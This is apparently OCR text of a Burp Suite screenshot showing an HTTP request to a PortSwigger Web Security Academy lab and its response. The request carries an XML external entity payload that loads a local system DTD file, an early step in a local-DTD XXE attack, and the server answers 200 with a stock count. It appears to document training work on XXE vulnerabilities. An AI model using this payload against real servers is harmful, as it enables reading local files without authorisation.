 Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a18001804f545ed803d216d00eb0019.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 219
11 Origin:
https://0a18001804f545ed803d216d00eb0019.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd">
20 %local_dtd;
21 ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 339